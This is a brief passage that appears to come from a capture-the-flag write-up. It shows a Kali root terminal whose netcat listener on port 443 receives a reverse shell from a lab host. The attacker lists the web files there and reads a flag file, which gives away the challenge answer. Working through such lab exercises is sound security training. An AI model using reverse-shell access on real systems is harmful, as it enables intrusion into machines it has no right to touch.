 ┌──(root㉿kali)-[/home/aayan]
└─# nc -lnvp 443
listening on [any] 443 ...
ls
connect to [192.168.133.37] from (UNKNOWN) [10.129.188.141] 35110
$ ls
Sup3rS3cretPickl3Ingred.txt  clue.txt    index.html  portal.php
assets                       denied.php  login.php   robots.txt
$ cat Sup3rS3cretPickl3Ingred.txt
cat Sup3rS3cretPickl3Ingred.txt
mr. meeseek hair
$
Trash